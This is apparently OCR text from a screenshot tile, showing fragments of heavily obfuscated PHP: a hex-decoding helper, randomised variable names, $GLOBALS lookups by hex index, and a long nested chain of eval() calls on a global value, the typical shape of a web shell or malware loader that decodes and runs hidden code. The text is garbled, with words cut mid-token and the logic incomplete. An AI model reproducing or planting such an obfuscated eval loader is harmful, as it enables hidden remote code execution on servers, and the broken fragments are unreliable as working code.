
in
(
$hexstr
)
{
$n
=strlen(
$hexstr
);
$sbin
=
$GLOBALS
[][
0x001
];
$
BALS
[][
0x0002
],
$a
);
if
(
$i
==
0
){
$sbin
=
$c
;}
else
{
$sbin
.=
$c
;}
$
substr(
$_s2dYa
,(int)(hex2bin(
$GLOBALS
[][
0x00003
])));
$_s2
nt)(hex2bin(
$GLOBALS
[][
0x05
])));
return
$_s2dYa
;}
$_M7aTB
=
mJrQJQpotKyF4Ud9N
(
$_iS7fArnvz
)
{
global
$_M7aTB
;
global
$_rMc
));}
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
ev
(
$GLOBALS
[][
0x00008
])))))))))))))))))));
No